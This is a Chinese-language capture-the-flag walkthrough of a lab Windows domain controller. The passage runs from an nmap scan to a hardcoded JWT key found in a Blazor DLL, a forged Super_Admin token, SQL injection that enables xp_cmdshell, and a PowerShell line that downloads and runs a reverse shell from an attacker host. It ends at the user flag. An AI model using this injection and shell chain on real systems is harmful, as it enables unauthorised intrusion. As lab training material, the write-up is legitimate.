基本信息
端口扫描 80,1433 以及一些常规域端口:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 $ nmap -sC -sV 10.10.11.22 Starting Nmap 7.95 ( https://nmap.org ) at 2024-07-01 13:30 CST Nmap scan report for 10.10.11.22 Host is up (0.14s latency). Not shown: 988 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 80/tcp open http Microsoft IIS httpd 10.0 |_http-title: Did not follow redirect to http://blazorized.htb |_http-server-header: Microsoft-IIS/10.0 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-07-01 05:26:11Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 1433/tcp open ms-sql-s Microsoft SQL Server 2022 | ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback | Not valid before: 2024-06-30T04:16:08 |_Not valid after: 2054-06-30T04:16:08 |_ms-sql-info: ERROR: Script execution failed (use -d to debug) |_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug) |_ssl-date: 2024-07-01T05:26:26+00:00; -7m13s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: blazorized.htb0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 Service Info: Host: DC1; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-time: | date: 2024-07-01T05:26:22 |_ start_date: N/A |_clock-skew: mean: -7m12s, deviation: 0s, median: -7m13s | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 163.46 seconds
80 需要加hosts,在线markdown playground,使用WebAssembly:
1 10.10.11.22 blazorized.htb

api Check for updates那里向api.blazorized.htb发送请求,同样加入hosts,可以看到使用JWT:

Blazorized markdown xss markdown那里可以xss,但只是self,没什么用:
dlls 查看网络请求,发现一些dll,下载到本地分析:
Blazorized.Helpers.dll 1 http://blazorized.htb/_framework/Blazorized.Helpers.dll

得到admin相关的一些信息和JWT secret key:
jwt code 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 private const long EXPIRATION_DURATION_IN_SECONDS = 60L; // Token: 0x04000006 RID: 6 private static readonly string jwtSymmetricSecurityKey = "8697800004ee25fc33436978ab6e2ed6ee1a97da699a53a53d96cc4d08519e185d14727ca18728bf1efcde454eea6f65b8d466a4fb6550d5c795d9d9176ea6cf021ef9fa21ffc25ac40ed80f4a4473fc1ed10e69eaf957cfc4c67057e547fadfca95697242a2ffb21461e7f554caa4ab7db07d2d897e7dfbe2c0abbaf27f215c0ac51742c7fd58c3cbb89e55ebb4d96c8ab4234f2328e43e095c0f55f79704c49f07d5890236fe6b4fb50dcd770e0936a183d36e4d544dd4e9a40f5ccf6d471bc7f2e53376893ee7c699f48ef392b382839a845394b6b93a5179d33db24a2963f4ab0722c9bb15d361a34350a002de648f13ad8620750495bff687aa6e2f298429d6c12371be19b0daa77d40214cd6598f595712a952c20eddaae76a28d89fb15fa7c677d336e44e9642634f32a0127a5bee80838f435f163ee9b61a67e9fb2f178a0c7c96f160687e7626497115777b80b7b8133cef9a661892c1682ea2f67dd8f8993c87c8c9c32e093d2ade80464097e6e2d8cf1ff32bdbcd3dfd24ec4134fef2c544c75d5830285f55a34a525c7fad4b4fe8d2f11af289a1003a7034070c487a18602421988b74cc40eed4ee3d4c1bb747ae922c0b49fa770ff510726a4ea3ed5f8bf0b8f5e1684fb1bccb6494ea6cc2d73267f6517d2090af74ceded8c1cd32f3617f0da00bf1959d248e48912b26c3f574a1912ef1fcc2e77a28b53d0a"; // Token: 0x04000007 RID: 7 private static readonly string superAdminEmailClaimValue = "superadmin@blazorized.htb"; // Token: 0x04000008 RID: 8 private static readonly string postsPermissionsClaimValue = "Posts_Get_All"; // Token: 0x04000009 RID: 9 private static readonly string categoriesPermissionsClaimValue = "Categories_Get_All"; // Token: 0x0400000A RID: 10 private static readonly string superAdminRoleClaimValue = "Super_Admin"; // Token: 0x0400000B RID: 11 private static readonly string issuer = "http://api.blazorized.htb"; // Token: 0x0400000C RID: 12 private static readonly string apiAudience = "http://api.blazorized.htb"; // Token: 0x0400000D RID: 13 private static readonly string adminDashboardAudience = "http://admin.blazorized.htb";

admin 得到的admin域名也加hosts,尝试访问需要认证:

local storage 另外因为是Blazor相关的,Burpsuite安装Blazor Traaffic Processer插件,然后可以看到admin并没有使用常规cookie,而是从localstorage里获取jwt:
Admin Panel 根据代码,自己生成admin jwt,添加到localstorage,现在可以访问admin:

sql injection admin面板上写着不使用api,直接和数据库交互:
简单测试,很基础的sql注入:
然后就常规mssql执行命令:

1 2 3 ';exec sp_configure 'show advanced options',' 1 ';reconfigure;-- ' ;exec sp_configure 'xp_cmdshell','1';reconfigure;';EXEC master.dbo.xp_cmdshell 'powershell -c "IEX(New-Object Net.WebClient).DownloadString(''http://10.10.14.14:7777/Invoke-PowerShellTcp.ps1'')"
得到nu_1055 shell:
admin data admin的jwt data
1 2 3 4 5 6 7 8 9 10 { "http://schemas.xmlsoap.org/ws/2005/05/identity/claims/emailaddress" : "superadmin@blazorized.htb" , "http://schemas.microsoft.com/ws/2008/06/identity/claims/role" : [ "Super_Admin" ], "exp" : 1719814978 , "iss" : "http://api.blazorized.htb" , "aud" : "http://admin.blazorized.htb" }

user flag nu_1055桌面:

nu_1055 信息 常规翻文件,一个配置文件中得到数据库密码(实际用不到):
